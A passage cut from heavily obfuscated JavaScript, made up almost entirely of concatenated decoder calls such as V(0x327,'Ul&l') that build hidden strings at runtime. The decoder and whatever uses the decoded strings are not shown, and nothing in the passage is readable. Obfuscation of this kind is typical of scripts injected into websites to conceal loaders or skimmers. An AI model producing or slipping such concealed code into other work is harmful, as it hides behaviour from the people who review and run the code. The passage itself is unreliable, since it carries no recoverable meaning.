5,'CKK^')+V(0x327,'Ul&l')+V(0x1eb,'nC%$')+V(0x94f,'(]&S')+V(0x2aa,'@Vm[')+V(0x932,'ENX8')+V(0x73c,'nC%$')+V(0x9ee,'j7l3')+V(0x1da,'D4g%')+V(0x2fa,'e!Ns')+V(0x88c,'bUPu')+V(0x36f,'g#Rs')+V(0x233,'Ul&l')+V(0x63d,'nC%$')+V(0x367,'Ul&l')+V(0x4c0,'CKK^')+V(0x83c,'TcjQ')+V(0x765,'ENX8')+V(0x728,'PX(Y')+V(0x7c4,'Yi&h')+V(0x849,'Lhz5')+V(0x591,'*!l%')+V(0x219,'EZZo')+V(0x91b,'7hWT')+V(0x867,'X([1')+V(0x17d,'e!Ns')+V(0x9bb,'#%]z')+V(0x76a,'*!l%')+V(0x65a,'(]&S')+V(0x71f,'y4@3')+V(0x2f8,'shH@')+V(0x9cb,'AXLv')+V(0x9de,'AuFC')+V(0x441,'#%]z')+V(0x4be,'$#gr')+V(0x82f,'MNpI')+V(0x210,'Vc1#')+V(0x673,'MNpI')+V(0x72a,'Yi&h')+V(0x251,'Ul&l')+V(0x68b,'(^Ay')+V(0x760,'MNpI')+V(0x854,'g#Rs')+V(0x52d,'MNpI')+V(0x819,'Ul&l')+V(0x602,'Lhz5')+V(0x8bf,'s[8)')+V(0x9dd,'EZZo')+V(0x7ef,'XHG[')+V(0x1d7,'j7l3')+V(0x46b,'XHG[')+V(0x69c,'I@LJ')+V(0x2a6,'j7l3')+V(0x56e,'DFy7')+V(0x8eb,'AuFC')+V(0x5df,'#%]z')+V(0x4f4,'$#gr')+V(0x82a,'bUPu')+V(0x7db,'nD6Y')+V(0x878,'j7l3')+V(0x282,'@Y2c')+V(0x676,'bUPu')+V(0x71d,'YFQ]')+V(0x260,'VaJv')+V(0x43d,'$#gr')+V(0x377,'(^Ay')+V(0x9d0,'bUPu')+V(0x7d3,'Lhz5')+V(0x336,'VaJv')+V(0x2ef,'7hWT')+V(0x615,'*sBB')+V(0x520,'YFQ]')+V(0x1d8,'Ee]k')+V(0x62a,'I@LJ')+V(0x5cc,'nC%$')+V(0x8b1,'3fCz')+V(0x3f3,'g#Rs')+V(0x61b,'Lhz5')+V(0x320,'Tfq&')+V(0x2f3,'[ek[')+V(0x346,'XHG[')+V(0x3f4,'KKiu')+V(0x31f,'YFQ]')+V(0x8d8,'PX(Y')+V(0x5f5,'FCMd')+V(0x463,'nC%$')+V(0x1e2,'Lhz5')+V(0x829,'CKK^')+V(0x60b,'DFy7')+V(0x3ac,'TcjQ'))+(V(0x390,'@Vm[')+V(0x7c0,'%$r@')+V(0x7d5,'Ee]k')+V(0x19d,'FCMd')+V(0x281,'3fCz')+V(0x2c3,'I@LJ')+V(0x17b,'I@LJ')+V(0x88a,'$#gr')+V(0x47c,'ENX8')+V(0x877,'XHG[')+V(0x8e7,'Vc1#')+V(0x953,'#%]z')+V(0x690,'(]&S')+V(0x595,'vXnd')+V(0x95f,'Tfq&')+V(0xa12,'(^Ay')+V(0x718,'Qw)G')+V(0x7b6,'#%]z')+V(0x617,'Ee]k')+V(0x293,'$#gr')+V(0x8dd,'X([1')+V(0x9d1,'Vc1#')+V(0x2d2,'%$r@')+V(0x55d,'VaJv')+V(0x862,'Tfq&')+V(0x97e,'*2%%')+V(0x4c9,'Qw)G')+V(0x5bc,'Ul&l')+V(0xa00,'k6fy')+V(0x423,'DFy7')+V(0x494,'shH@')+V(0x670,'s[8)')+V(0x407,'X([1')+V(0x211,'%$r@')+V(0x218,'PX(Y')+V(0x5b2,'Qw)G')+V(0x6c5,'MNpI')+V(0x39a,'*2%%')+V(0x6c1,'AuFC')+V(0x2b2,'XHG[')+V(0x368,'bUPu')+V(0x882,'%$r@')+V(0x3cf,'g#Rs')+V(0x21c,'PX(Y')+V(0x7e6,'Vc1#')+V(0x961,'D4g%')+V(0x32f,'MNpI')+V(0x2b9,'KKiu')+V(0x85d,'I@LJ')+V(0x501,'shH@')+V(0x763,'j7l3')+V(0x6e7,'k6fy')+V(0x217,'Tfq&')+V(0x9aa,'*sBB')+V(0x627,'g#Rs')+V(0x912,'(]&S')+V(0x781,'KKiu')+V(0x8b8,'Ul&l')+V(0x712,'*2%%')+V(0x62d,'@Vm[')+V(0x5b3,'Vc1#')+V(0x6fc,'Lhz5')+V(0x72c,'7hWT')+V(0x4b8,'(]&S')+V(0x601,'EZZo')+V(0x7aa,'s[8)')+V(0x736,'3fCz')+V(0x4ae,'bUPu')+V(0x89a,'s[8)')+V(0x352,'XHG[')+V(0x552,'*sBB')+V(0x312,'@Vm[')+V(0x8b4,'DFy7')+V(0x87e,'bUPu')+V(0x2cc,'X([1')+V(0x2c4,'Vc1#')+V(0x379,'PX(Y')+V(0x546,'Ee]k')+V(0x195,'DFy7')+V(0x3de,'@Vm[')+V(0x41c,'*sBB')+V(0x488,'XHG[')+V(0x7ca,'Qw)G')+V(0x430,'6n4a')+V(0x735,'g#Rs')+V(0x32c,'VaJv')+V(0x204,'vXnd')+V(0x8fa,'*sBB')+V(0x1a4,'@Y2c')+V(0x2cd,'y4@3')+V(0x51e,'XHG[')+V(0x67d,'e!Ns')+V(0x839,'#%]z')+V(0x683,'e!Ns')+V(0x674,'KKiu')+V(0x977,'YFQ]')+V(0x684,'ejx$')+V(0x22e,'bUPu')+V(0x90e,'Ee]k')+V(0x3d8,'vXnd')+V(0x334,'ejx$')+V(0x6ab,'$#gr')+V(0x85f,'Qw)G')+V(0x547,'EZZo')+V(0x657,'e!Ns')+V(0xa0f,'s[8)')+V(0x841,'y4@3')+V(0x5e4,'7hWT')+V(0x46f,'ENX8')+V(0x633,'(]&S')+V(0x734,'j7l3')+V(0x887,'#%]z')+V(0x287,'j7l3')+V(0x3d3,'Tfq&')+V(0x3e6,'AuFC')+V(0x3d6,'#%]z')+V(0x73b,'shH@')+V(0x5a4,'*sBB')+V(0x54d,'ENX8')+V(0x365,'Yi&h')+V(0x223,'VaJv')+V(0x297,'DFy7')+V(0x4e1,'Yi&h')+V(0x90b,'@Vm[')+V(0x4d2,'Qw)G')+V(0x9bf,'%$r@')+V(0x37a,'XHG[')+V(0x20a,'7hWT')+V(0x565,'nD6Y')+V(0x8e9,'YFQ]')+V(0x98e,'Tfq&')+V(0x1ed,'Yi&h')+V(0x65f,'EZZo')+V(0x8ca,'@Y2c')+V(0x6bd,'*sBB')+V(0x768,'YFQ]')+V(0x4b1,'XHG[')+V(0x7fb,'#%]z')+V(0x395,'$#gr')+V(0x348,'Qw)G')+V(0x1a5,'nC%$')+V(0x1ad,'k6fy')+V(0x83a,'I@LJ')+V(0x276,'AuFC')+V(0x52e,'MNpI')+V(0x1df,'(^Ay')+V(0x5c0,'AuFC')+V(0x2ce,'nD6Y')+V(0x271,'ENX8')+V(0x2d6,'3fCz')+V(0x59e,'*sBB')+V(0x745,'nC%$')+V(0x279,'3fCz')+V(0x48e,'7hWT')+V(0x69a,'FCMd')+V(0x93a,'[ek[')+V(0x2eb,'ENX8')+V(0x432,'s[8)')+V(0x19e,'*!l%')+V(0x9f4,'s[8)')+V(0x242,'TcjQ')+V(0x1aa,'Qw)G')+V(0x243,'g#Rs')+V(0x936,'ejx$')+V(0x9c3,'j7l3')+V(0x384,'*sBB')+V(0x806,'D4g%')+V(0x815,'TcjQ')+V(0x62b,'#%]z')+V(0x236,'j7l3')+V(0x38f,'CKK^')+V(0x9f9,'shH@')+V(0x36c,'X([1')+V(0x66b,'YFQ]')+V(0x341,'nD6Y')+V(0x2b1,'(]&S')+V(0x4d0,'*sBB')+V(0x26a,'#%]z')+V(0x9d6,'CKK^')+V(0x278,'ejx$')+V(0x49a,'shH@')+V(0x994,'y4@3')+V(0x68a,'ENX8')+V(0x2a7,'@Y2c')+V(0x71a,'*sBB')+V(0x7f3,'g#Rs')+V(0x512,'Ul&l')+V(0x947,'AXLv')+V(0x1b4,'VaJv')+V(0x956,'Lhz5')+V(0x9e3,'Vc1#')+V(0x8d9,'k6fy')+V(0xa01,'Yi&h')+V(0x7b5,'vXnd')+V(0x9ba,'DFy7')+V(0x952,'vXnd')+V(0x911,'Tfq&')+V(0x874,'@Y2c')+V(0x238,'PX(Y')+V(0x7f4,'TcjQ'))+(V(0x58e,'EZZo')+V(0x7d2,'Ee]k')+V(0x48d,'XHG[')+V(0x77d,'Lhz5')+V(0x331,'#%]z')+V(0x9a2,'@Y2c')+V(0x716,'FCMd')+V(0x1b3,'3fCz')+V(0x833,'Vc1#')+V(0x5cb,'#%]z')+V(0x6f6,'$#gr')+V(0x629,'TcjQ')+V(0x8e5,'@Vm[')+V(0x6e1,'DFy7')+V(0x70a,'(]&S')+V(0x950,'nD6Y')+V(0x9f5,'KKiu')+V(0x1a2,'FCMd')+V(0x6d3,'MNpI')+V(0x54b,'bUPu')+V(0x339,'Vc1#')+V(0x470,'D4g%')+V(0x84c,'EZZo')+V(0x8b9,'shH@')+V(0x3e7,'Qw)G')+V(0x904,'[ek[')+V(0x2bb,'[ek[')+V(0x35f,'#%]z')+V(0x628,'nC%$')+V(0x1e5,'nC%$')+V(0x4ec,'ejx$')+V(0x43e,'XHG[')+V(0x4e6,'AuFC')+V(0x757,'KKiu')+V(0x817,'VaJv')+V(0x8b3,'Ul&l')+V(0x7c6,'k6fy')+V(0x3dc,'*!l%')+V(0x94d,'7hWT')+V(0x906,'vXnd')+V(0x91c,'ejx$')+V(0x6cd,'shH@')+V(0x39c,'ejx$')+V(0x49e,'@Vm[')+V(0x5b4,'X([1')+V(0x9f3,'k6fy')+V(0x876,'VaJv')+V(0x191,'bUPu')+V(0x654,'shH@')+V(0x41d,'(^Ay')+V(0x1be,'e!Ns')+V(0x864,'*!l%')+V(0x7d1,'EZZo')+V(0x178,'y4@3')+V(0x19b,'X([1')+V(0x2fc,'Vc1#')+V(0x4f1,'(^Ay')+V(0xa0d,'nC%$')+V(0x5c4,'3fCz')+V(0x645,'FCMd')+V(0x9f7,'Qw)G')+V(0x286,'Tfq&')+V(0x962,'Lhz5')+V(0x5b5,'X([1')+V(0x1d6,'Vc1#')+V(0x983,'@Y2c')+V(0x5a0,'Lhz5')+V(0x721,'@Vm[')+V(0x2c2,'Ee]k')+V(0x96c,'y4@3')+V(0x49f,'j7l3')+V(0x526,'AuFC')+V(0x8c4,'shH@')+V(0x4cf,'EZZo')+V(0x208,'vXnd')+V(0x663,'nD6Y')+V(0x527,'D4g%')+V(0x4ee,'*2%%')+V(0x399,'3fCz')+V(0x739,'j7l3')+V(0x575,'AXLv')+V(0x82e,'g#Rs')+V(0x3eb,'6n4a')+V(0x6f9,'@Vm[')+V(0x4ab,'(]&S')+V(0x3ad,'*!l%')+V(0x755,'DFy7')+V(0x292,'VaJv')+V(0x75e,'Ul&l')+V(0x7c3,'@Y2c')+V(0x288,'#%]z')+V(0x6cc,'KKiu')+V(0x3a2,'@Y2c')+V(0x592,'%$r@')+V(0x328,'FCMd')+V(0x7f6,'g#Rs')+V(0x9ab,'k6fy')+V(0x314,'Tfq&')+V(0x758,'g#Rs')+V(0x20b,'PX(Y')+V(0x2ca,'TcjQ')+V(0x6f7,'DFy7')+V(0x424,'Vc1#')+V(0x3b7,'PX(Y')+V(0x843,'Tfq&')+V(0x465,'VaJv')+V(0x3c6,'TcjQ')+V(0x7b2,'7hWT')+V(0x418,'y4@3')+V(0x75a,'#%]z')+V(0x89f,'shH@')+V(0x9cc,'*!l%')+V(0x511,'Ee]k')+V(0x677,'7hWT')+V(0x778,'PX(Y')+V(0x2fd,'%$r@')+V(0x4d8,'%$r@')+V(0x396,'*sBB')+V(0x3bf,'Tfq&')+V(0x90f,'*sBB')+V(0x2ed,'nC%$')+V(0x36d,'s[8)')+V(0x811,'MNpI')+V(0x6c4,'EZZo')+V(0x201,'Lhz5')+V(0x275,'DFy7')+V(0x798,'@Y2c')+V(0x26d,'PX(Y')+V(0x577,'Qw)G')+V(0x769,'YFQ]')+V(0x738,'*sBB')+V(0x7c8,'Ul&l')+V(0x364,'*!l%')+V(0x4b7,'MNpI')+V(0x26f,'TcjQ')+V(0x794,'s[8)')+V(0x651,'ejx$')+V(0x360,'Ee]k')+V(0x294,'KKiu')+V(0x5e3,'VaJv')+V(0x7d0,'KKiu')+V(0x206,'6n4a')+V(0x2df,'VaJv')+V(0x98b,'@Vm[')+V(0x2d5,'$#gr')+V(0x1ef,'3fCz')+V(0x9be,'3fCz')+V(0x214,'AuFC')+V(0x181,'XHG[')+V(0x388,'(^Ay')+V(0x7cb,'FCMd')+V(0x99e,'D4g%')+V(0x389,'EZZo')+V(0x23b,'XHG[')+V(0x1ea,'KKiu')+V(0x3da,'6n4a')+V(0x301,'CKK^')+V(0x6c2,'*sBB')+V(0x2b7,'D4g%')+V(0x487,'*sBB')+V(0x5d9,'Ee]k')+V(0x60a,'3fCz')+V(0x9c6,'y4@3')+V(0x978,'nC%$')+V(0x859,'*sBB')+V(0x18e,'Qw)G')+V(0x380,'*2%%')+V(0x258,'j7l3')+V(0x6cb,'Qw)G')+V(0x89c,'Vc1#')+V(0x8ce,'shH@')+V(0x5a2,'KKiu')+V(0x982,'XHG[')+V(0x544,'(]&S')+V(0x1d5,'X([1')+V(0x329,'[ek[')+V(0x310,'TcjQ')+V(0x980,'TcjQ')+V(0x7af,'Lhz5')+V(0x93d,'I@LJ')+V(0x3a8,'EZZo')+V(0x46c,'YFQ]')+V(0x513,'*2%%')+V(0x8fb,'*!l%')+V(0x99b,'(^Ay')+V(0x43f,'Qw)G')+V(0x47b,'@Y2c')+V(0x96f,'AXLv')+V(0x8f8,'%$r@')+V(0x37b,'*!l%')+V(0x489,'I@LJ')+V(0x909,'$#gr')+V(0x43c,'shH@')+V(0x7b7,'s[8)')+V(0x4a3,'nD6Y')+V(0x741,'CKK^')+V(0x999,'nC%$')+V(0x428,'ejx$')+V(0x623,'@Y2c')+V(0x88f,'@Vm['))+(V(0x533,'@Vm[')+V(0x5e9,'#%]z')+V(0x780,'EZZo')+V(0x38b,'Yi&h')+V(0x1cc,'y4@3')+V(0x48c,'Ul&l')+V(0x837,'Tfq&')+V(0x2f4,'shH@')+V(0x4b0,'VaJv')+V(0x3a9,'Qw)G')+V(0x35c,'nD6Y')+V(0x24c,'7hWT')+V(0x3cc,'DFy7')+V(0x689,'bUPu')+V(0x9a8,'XHG[')+V(0x21e,'Ul&l')+V(0x18f,'*!l%')+V(0x916,'s[8)')+V(0x434,'*2%%')+V(0x924,'e!Ns')+V(0x69b,'e!Ns')+V(0x9b2,'nD6Y')+V(0x3f9,'k6fy')+V(0x315,'3fCz')+V(0x385,'shH@')+V(0x304,'g#Rs')+V(0x742,'nC%$')+V(0x786,'PX(Y')+V(0x387,'YFQ]')+V(0x64e,'*!l%')+V(0x8f3,'#%]z')+V(0x481,'AuFC')+V(0x9a9,'7hWT')+V(0x532,'X([1')+V(0x750,'ENX8')+V(0x94b,'*2%%')+V(0x24d,'PX(Y')+V(0x87b,'(^Ay')+V(0x212,'PX(Y')+V(0x32d,'s[8)')+V(0x198,'@Y2c')+V(0x23c,'Ul&l')+V(0x925,'ejx$')+V(0x8aa,'bUPu')+V(0x832,'g#Rs')+V(0x8a2,'s[8)')+V(0x49c,'g#Rs')+V(0x7ab,'Ul&l')+V(0x6b4,'k6fy')+V(0x21a,'7hWT')+V(0x91e,'EZZo')+V(0x9d4,'@Y2c')+V(0x4e7,'EZZo')+V(0x4f7,'Lhz5')+V(0x795,'@Vm[')+V(0x6e4,'Yi&h')+V(0x431,'j7l3')+V(0x4aa,'VaJv')+V(0x74a,'X([1')+V(0x7b8,'vXnd')+V(0x357,'Ee]k')+V(0x2c7,'ENX8')+V(0x248,'X([1')+V(0x337,'(^Ay')+V(0x3ce,'AXLv')+V(0x613,'%$r@')+V(0x791,'[ek[')+V(0x8c7,'#%]z')+V(0x9d9,'ejx$')+V(0x70c,'AXLv')+V(0x9a4,'Yi&h')+V(0x507,'shH@')+V(0x3bc,'3fCz')+V(0x8de,'%$r@')+V(0x400,'YFQ]')+V(0x262,'YFQ]')+V(0x1b1,'CKK^')+V(0x5ba,'*2%%')+V(0x228,'$#gr')+V(0x872,'EZZo')+V(0x4bf,'*!l%')+V(0x187,'EZZo')+V(0x79d,'Lhz5')+V(0x7ee,'MNpI')+V(0x586,'AXLv')+V(0x756,'X([1')+V(0x8c2,'nD6Y')+V(0x97b,'shH@')+V(0x32b,'AuFC')+V(0x714,'#%]z')+V(0x300,'%$r@')+V(0x460,'FCMd')+V(0x220,'vXnd')+V(0x21d,'g#Rs')+V(0x729,'TcjQ')+V(0x7ec,'Ul&l')+V(0x8ec,'CKK^')+V(0x711,'shH@')+V(0x8d5,'ENX8')+V(0x370,'*2%%')+V(0x303,'7hWT')+V(0x6c0,'Tfq&')+V(0x996,'VaJv')+V(0x3ae,'Ee]k')+V(0x74c,'ejx$')+V(0x446,'TcjQ')+V(0x73a,'PX(Y')+V(0x255,'VaJv')+V(0x78f,'%$r@')+V(0x8d2,'DFy7')+V(0x593,'e!Ns')+V(0x871,'Qw)G')+V(0x1e6,'KKiu')+V(0x343,'XHG[')+V(0x457,'j7l3')+V(0x6a0,'j7l3')+V(0x2fb,'FCMd')+V(0x3e9,'@Vm[')+V(0x392,'shH@')+V(0x4bd,'VaJv')+V(0x302,'*2%%')+V(0x594,'D4g%')+V(0x641,'KKiu')+V(0x6da,'CKK^')+V(0x8ff,'e!Ns')+V(0x58a,'3fCz')+V(0x38e,'MNpI')+V(0x70e,'Qw)G')+V(0x8a0,'Lhz5')+V(0x70d,'*sBB')+V(0x570,'*!l%')+V(0x33b,'y4@3')+V(0x80b,'ENX8')+V(0x2b6,'PX(Y')+V(0x2d0,'Vc1#')+V(0x1b0,'3fCz')+V(0x2bc,'3fCz')+V(0x2e0,'KKiu')+V(0x3e2,'nC%$')+V(0x306,'DFy7')+V(0x6ae,'j7l3')+V(0x6b5,'e!Ns')+V(0x4a4,'shH@')+V(0x86a,'@Y2c')+V(0x213,'e!Ns')+V(0x38c,'X([1')+V(0x86b,'(]&S')+V(0x8c3,'Ul&l')+V(0x1d2,'ENX8')+V(0x2ea,'VaJv')+V(0x5a8,'Yi&h')+V(0x6ea,'MNpI')+V(0x35e,'EZZo')+V(0x28a,'[ek[')+V(0x39f,'CKK^')+V(0x39e,'nC%$')+V(0x73e,'Lhz5')+V(0x8b6,'e!Ns')+V(0x447,'MNpI')+V(0x8ba,'X([1')+V(0x7ae,'VaJv')+V(0x2d8,'shH@')+V(0x438,'ejx$')+V(0x65c,'XHG[')+V(0x414,'Ul&l')+V(0x840,'$#gr')+V(0x6e6,'VaJv')+V(0x810,'%$r@')+V(0x9d2,'shH@')+V(0x6db,'DFy7')+V(0x64d,'XHG[')+V(0x604,'VaJv')+V(0x402,'X([1')+V(0x8a7,'ejx$')+V(0x630,'D4g%')+V(0x63b,'VaJv')+V(0x9df,'shH@')+V(0x59c,'AXLv')+V(0x59b,'y4@3')+V(0x3cd,'KKiu')+V(0x9b1,'Ul&l')+V(0x22f,'3fCz')+V(0x2dd,'VaJv')+V(0x5a6,'CKK^')+V(0x90c,'CKK^')+V(0x508,'6n4a')+V(0x548,'3fCz')+V(0x908,'*sBB')+V(0x85e,'CKK^')+V(0x4b3,'@Y2c')+V(0x900,'ejx$')+V(0x752,'nC%$')+V(0x64f,'CKK^')+V(0x928,'KKiu')+V(0x92a,'(]&S')+V(0x41b,'bUPu')+V(0x87f,'#%]z')+V(0x40d,'Tfq&')+V(0x703,'Ul&l')+V(0x2c1,'Ee]k'))+(V(0x7d9,'AXLv')+V(0x265,'Lhz5')+V(0x969,'I@LJ')+V(0x534,'AXLv')+V(0x41f,'ejx$')+V(0x474,'nC%$')+V(0x820,'nD6Y')+V(0x4fa,'g#Rs')+V(0x415,'[ek[')+V(0x6ac,'YFQ]')+V(0x61d,'FCMd')+V(0x3f2,'k6fy')+V(0x669,'KKiu')+V(0x75f,'e!Ns')+V(0x429,'3fCz')+V(0x18c,'@Vm[')+V(0x35b,'TcjQ')+V(0x554,'Qw)G')+V(0x374,'#%]z')+V(0x4ef,'*2%%')+V(0x81f,'EZZo')+V(0x5b7,'Vc1#')+V(0x2b5,'ENX8')+V(0x694,'s[8)')+V(0x296,'FCMd')+V(0x70b,'[ek[')+V(0x9a0,'AXLv')+V(0x47a,'FCMd')+V(0x376,'3fCz')+V(0x3a5,'FCMd')+V(0x456,'[ek[')+V(0x200,'y4@3')+V(0x97c,'FCMd')+V(0x426,'YFQ]')+V(0x38a,'Ee]k')+V(0x3b4,'TcjQ')+V(0x7ff,'Qw)G')+V(0x807,'DFy7')+V(0x22a,'7hWT')+V(0x76d,'#%]z')+V(0x2ba,'Yi&h')+V(0x83b,'Ee]k')+V(0xa07,'g#Rs')+V(0x443,'CKK^')+V(0x1f2,'MNpI')+V(0x9b8,'KKiu')+V(0x753,'shH@')+V(0x202,'s[8)')+V(0x459,'Ul&l')+V(0x4ca,'bUPu')+V(0x1d1,'X([1')+V(0x420,'%$r@')+V(0x50d,'@Vm[')+V(0x5a5,'Lhz5')+V(0x3fe,'shH@')+V(0x4ad,'TcjQ')+V(0x2a5,'nC%$')+V(0x2cb,'6n4a')+V(0x84a,'k6fy')+V(0x33d,'Qw)G')+V(0x4a6,'3fCz')+V(0x91f,'I@LJ')+V(0x3e8,'e!Ns')+V(0x7c2,'EZZo')+V(0x8f4,'MNpI')+V(0x99a,'ejx$')+V(0x2f1,'6n4a')+V(0x4ff,'6n4a')+V(0x88d,'XHG[')+V(0x619,'(]&S')+V(0x6f2,'PX(Y')+V(0x7fc,'[ek[')+V(0x240,'TcjQ')+V(0x31a,'FCMd')+V(0x986,'FCMd')+V(0x5c1,'%$r@')+V(0x1b6,'YFQ]')+V(0x6ee,'3fCz')+V(0x29a,'(^Ay')+V(0x40b,'vXnd')+V(0x41e,'*2%%')+V(0x9ed,'g#Rs')+V(0x7be,'6n4a')+V(0x51c,'ENX8')+V(0x4bc,'bUPu')+V(0x92f,'YFQ]')+V(0x4c5,'s[8)')+V(0x8d6,'g#Rs')+V(0x215,'s[8)')+V(0x9b5,'AuFC')+V(0x998,'Qw)G')+V(0x7e8,'D4g%')+V(0x44e,'KKiu')+V(0x9ef,'Ul&l')+V(0x560,'k6fy')+V(0x530,'3fCz')+V(0x799,'Ee]k')+V(0x7c1,'X([1')+V(0x519,'k6fy')+V(0x3b9,'7hWT')+V(0x4b2,'g#Rs')+V(0x259,'shH@')+V(0x4b6,'k6fy')+V(0x96d,'Ul&l')+V(0x650,'shH@')+V(0x82c,'%$r@')+V(0x47f,'s[8)')+V(0x957,'s[8)')+V(0x551,'MNpI')+V(0x506,'TcjQ')+V(0x95c,'EZZo')+V(0x89d,'%$r@')+V(0x26c,'g#Rs')+V(0x36a,'TcjQ')+V(0x3ef,'[ek[')+V(0x440,'TcjQ')+V(0x717,'k6fy')+V(0x2e6,'D4g%')+V(0x1bf,'@Y2c')+V(0x56a,'(^Ay')+V(0x21f,'#%]z')+V(0x723,'Vc1#')+V(0x23d,'*!l%')+V(0x1c1,'Yi&h')+V(0x60f,'XHG[')+V(0x697,'j7l3')+V(0x378,'VaJv')+V(0x4a2,'AuFC')+V(0x87c,'6n4a')+V(0x5fe,'e!Ns')+V(0x393,'(]&S')+V(0x632,'Vc1#')+V(0x1a0,'nC%$')+V(0x631,'KKiu')+V(0x942,'DFy7')+V(0x6d2,'D4g%')+V(0x6a1,'3fCz')+V(0x5a1,'*!l%')+V(0x2f6,'@Y2c')+V(0x2e2,'CKK^')+V(0x95e,'D4g%')+V(0x257,'Qw)G')+V(0x761,'6n4a')+V(0x589,'nD6Y')+V(0x6e0,'%$r@')+V(0x606,'7hWT')+V(0x569,'k6fy')+V(0x4d9,'XHG[')+V(0x492,'y4@3')+V(0x7b3,'7hWT')+V(0x65e,'[ek[')+V(0x796,'PX(Y')+V(0x482,'Vc1#')+V(0x298,'#%]z')+V(0x5e0,'KKiu')+V(0x5f2,'Lhz5')+V(0x1b8,'Yi&h')+V(0x313,'(^Ay')+V(0x58f,'FCMd')+V(0x40e,'vXnd')+V(0x5cd,'Qw)G')+V(0x3af,'X([1')+V(0x234,'7hWT')+V(0x722,'e!Ns')+V(0x8a8,'Qw)G')+V(0x383,'EZZo')+V(0x865,'*sBB')+V(0x53f,'TcjQ')+V(0x7c9,'bUPu')+V(0x1bb,'*2%%')+V(0x2a3,'y4@3')+V(0x3c4,'*sBB')+V(0x34d,'Vc1#')+V(0x62f,'AuFC')+V(0x5cf,'%$r@')+V(0x576,'VaJv')+V(0x5f7,'(]&S')+V(0x366,'@Y2c')+V(0x93c,'I@LJ')+V(0x224,'(]&S')+V(0x45d,'FCMd')+V(0x701,'MNpI')+V(0x3c5,'YFQ]')+V(0x35d,'3fCz')),c[V(0x659,'bUPu')]=V(0xa05,'TcjQ')+V(0x4d3,'bUPu')+V(0x4f2,'vXnd')+V(0x6ed,'DFy7')+V(0x875,'Ul&l')+V(0x733,'(^Ay')+V(0x61e,'Vc1#')+V(0x375,'Ul&l')+V(0x1c2,'3fCz')+V(0x8bc,'*sBB')+V(0x79f,'s[8)')+V(0x5ce,'D4g%')+V(0x682,'6n4a')+V(0x28b,'*!l%')+V(0x9e9,'YFQ]')+V(0x4eb,'nD6Y')+V(0x253,'nC%$')+V(0x406,'y4@3')+V(0x419,'CKK^')+V(0x578,'#%]z')+V(0x46e,'AXLv')+V(0x95d,'TcjQ')+V(0x404,'3fCz')+V(0x45f,'YFQ]')+V(0x30f,'ENX8')+V(0x38d,'*!l%')+V(0x5ad,'[ek[')+V(0x1fa,'Ul&l')+V(0x809,'s[8)')+V(0x464,'#%]z')+V(0x29e,'Lhz5')+V(0x7ac,'k6fy')+V(0x866,'AXLv')+V(0x9af,'Lhz5')+V(0x382,'s[8)')+V(0x603,'ejx$')+V(0x708,'e!Ns')+V(0x3c1,'7hWT')+V(0x726,'[ek[')+V(0x40a,'AuFC')+V(0x597,'ENX8')+V(0x9fb,'s[8)')+V(0x8f9,'nD6Y')+V(0x305,'@Vm[')+V(0x851,'bUPu')+V(0x2dc,'Qw)G')+V(0x3d5,'YFQ]')+V(0x94a,'#%]z')+V(0x510,'y4@3')+V(0x53c,'Tfq&')+V(0x724,'$#gr')+V(0x759,'*2%%')+V(0x34c,'CKK^')+V(0x675,'bUPu')+V(0x43b,'*sBB')+V(0x4cc,'#%]z')+V(0x744,'(^Ay')+V(0x907,'#%]z')+V(0x787,'*sBB')+V(0x989,'@Y2c')+V(0x45e,'3fCz')+V(0x9ca,'VaJv')+V(0x6f8,'TcjQ')+V(0x485,'3fCz')+V(0x3ff,'e!Ns')+V(0x2fe,'*!l%')+V(0x889,'nC%$')+V(0x509,'g#Rs')+V(0x7bb,'Ul&l')+V(0x634,'*2%%')+V(0x2b4,'Qw)G')+V(0x468,'ENX8')+V(0x30e,'Lhz5')+V(0x7fd,'ENX8')+V(0x9a5,'g#Rs')+V(0x4d4,'$#gr')+V(0x991,'#%]z')+V(0x266,'DFy7')+V(0x268,'g#Rs')+V(0x3fa,'VaJv')+V(0x3e0,'TcjQ')+V(0x4e3,'YFQ]')+V(0x6e8,'3fCz')+V(0x5f1,'YFQ]')+V(0x2ab,'*!l%')+V(0x7a8,'e!Ns')+V(0x2e3,'*2%%')+V(0x56d,'Yi&h')+V(0x696,'*2%%')+V(0x951,'XHG[')+V(0x96b,'[ek[')+V(0x800,'e!Ns')+V(0x660,'(^Ay')+V(0x567,'shH@')+V(0x990,'bUPu')+V(0x472,'nD6Y')+V(0x6e2,'#%]z')+V(0x545,'AuFC')+V(0x7e4,'X([1')+V(0x9ea,'@Y2c')+V(0x9ac,'EZZo')+V(0x60c,'MNpI')+V(0x232,'ejx$')+V(0x6f0,'nD6Y')+V(0x4fb,'AuFC')+V(0x5e2,'nD6Y')+V(0x466,'KKiu')+V(0x7e5,'Tfq&')+V(0x93b,'@Y2c')+V(0x5ff,'k6fy')+V(0x63e,'bUPu')+V(0x186,'k6fy')+V(0x636,'7hWT')+V(0x23a,'ejx$')+V(0x515,'Ee]k')+V(0x972,'*!l%')+V(0x24f,'j7l3')+V(0x730,'nD6Y')+V(0x3db,'ENX8')+V(0x4a5,'7hWT')+V(0x7f1,'7hWT')+V(0x2b0,'Lhz5')+V(0x5bb,'I@LJ')+V(0x66c,'Tfq&')+V(0x439,'FCMd')+V(0x85c,'%$r@')+V(0x5d3,'Qw)G')+V(0x692,'EZZo')+V(0x20d,'AXLv')+V(0x91a,'FCMd')+V(0x324,'ENX8')+V(0x194,'#%]z')+V(0x469,'I@LJ')+V(0x78c,'*!l%')+V(0x941,'EZZo')+V(0x608,'@Vm[')+V(0x9f1,'YFQ]')+V(0x45b,'shH@')+V(0x84f,'j7l3')+V(0x2b8,'6n4a')+V(0x823,'Ee]k')+V(0x209,'@Vm[')+V(0x842,'TcjQ')+V(0x9c5,'nD6Y')+V(0x2f7,'y4@3')+V(0x626,'@Vm[')+V(0x922,'PX(Y')+V(0x72e,'ejx$')+V(0x19f,'Qw)G')+V(0x764,'Qw)G')+V(0x970,'KKiu')+V(0x8b0,'X([1')+V(0x99c,'XHG[')+V(0x2da,'AXLv')+V(0x7cf,'AuFC')+V(0x33f,'AuFC')+V(0x6eb,'Tfq&')+V(0x931,'e!Ns')+V(0x6d4,'g#Rs')+V(0x362,'TcjQ')+V(0x332,'Qw)G')+V(0x777,'(^Ay')+V(0x5ae,'AuFC')+V(0x3a1,'vXnd')+V(0x964,'s[8)')+V(0x8e0,'7hWT')+V(0x3d2,'XHG[')+V(0x7e3,'PX(Y')+V(0x264,'EZZo')+V(0x612,'s[8)')+V(0x528,'AuFC')+V(0x62e,'j7l3')+V(0x6b3,'MNpI')+V(0x92d,'%$r@')+V(0x71e,'%$r@')+V(0x5